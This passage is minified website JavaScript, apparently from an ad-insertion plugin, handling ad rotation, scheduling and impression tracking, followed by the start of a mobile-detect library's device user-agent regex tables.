if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 